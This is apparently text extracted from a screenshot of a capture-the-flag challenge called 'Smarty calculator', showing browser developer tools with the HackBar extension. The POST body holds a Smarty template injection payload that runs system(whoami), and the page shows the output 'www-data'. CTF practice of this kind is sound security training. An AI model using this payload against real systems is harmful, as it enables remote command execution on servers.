 Smarty calculator
输入值进行计算
Submit
Only smarty people can use calculators:
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://322c4616-5227-411e-8b39-8b21baf99bde.node5.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
data={function name='x(){};system(whoami);function%0Ax'}{/function} Cookie